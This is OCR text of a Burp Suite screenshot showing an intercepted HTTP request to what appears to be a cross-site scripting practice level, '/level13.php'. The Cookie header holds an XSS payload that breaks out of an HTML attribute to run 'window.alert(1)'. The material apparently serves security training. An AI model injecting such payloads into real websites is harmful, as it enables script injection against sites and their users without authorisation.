 x64
弃用)
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opt
Intercept HTTP history WebSockets history Options
Request to http://183.129.189.61:60101
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /level13.php HTTP/1.1
2 Host: 183.129.189.61:60101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: keyword="onclick="window.alert(1)"type="txt
9 Upgrade-Insecure-Requests: 1
10
11